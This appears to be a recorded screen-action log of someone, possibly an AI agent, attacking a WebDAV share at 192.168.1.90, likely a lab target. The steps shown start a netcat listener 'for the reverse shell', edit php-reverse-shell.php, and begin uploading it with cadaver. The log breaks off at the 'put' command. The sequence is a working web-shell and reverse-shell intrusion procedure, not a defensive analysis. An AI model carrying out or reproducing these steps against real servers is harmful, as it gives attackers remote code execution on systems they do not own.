
{"action": "type", "text": "http"}

{"action": "type", "text": "://"}

{"action": "type", "text": "192."}

{"action": "type", "text": "168.1.90"}

{"action": "type", "text": "/dav"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [417, 226]}

{"action": "mouse_move", "coordinate": [474, 192]}

{"action": "mouse_move", "coordinate": [710, 217]}

Start a netcat listener with nc -lvnp 2323 for the reverse shell.
{"action": "type", "text": "nc -lvnp 2323"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [656, 305]}

{"action": "type", "text": "nano php-reverse-shell.php"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "nano php-reverse-shell.php"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [489, 132]}

{"action": "double_click", "coordinate": [475, 141]}

{"action": "key", "text": "ctrl+x"}

{"action": "type", "text": "cadaver http://192.168.1.90/dav"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "put"}

{"action": "type", "text": "php"}
